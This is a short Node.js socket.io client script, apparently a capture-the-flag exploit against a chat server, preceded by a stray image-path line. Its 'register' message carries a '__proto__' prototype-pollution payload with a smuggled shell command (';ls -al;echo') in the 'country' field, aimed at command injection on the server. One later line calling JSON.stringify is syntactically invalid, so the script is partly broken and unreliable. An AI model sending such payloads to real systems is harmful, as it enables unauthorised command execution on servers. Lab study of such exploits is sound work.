 const io = require('socket.io-client')
const socket = io.connect('0.0.0.0:10000')
socket.on('error', function (err) {
console.log('received socket error:')
console.log(err)
})
socket.on('message', function(msg) {
console.log(msg.from,"[", msg.channel!==undefined?msg.channel:'Default',"]", "says:\n", msg.message);
});
socket.emit('register', `{"name":"xxx", "__proto__":{"country":"xxx';ls -al;echo 'xxx"}}`);
socket.emit('message', JSON.stringify( value: { msg: "hello" }));
socket.emit('join', 'xxx');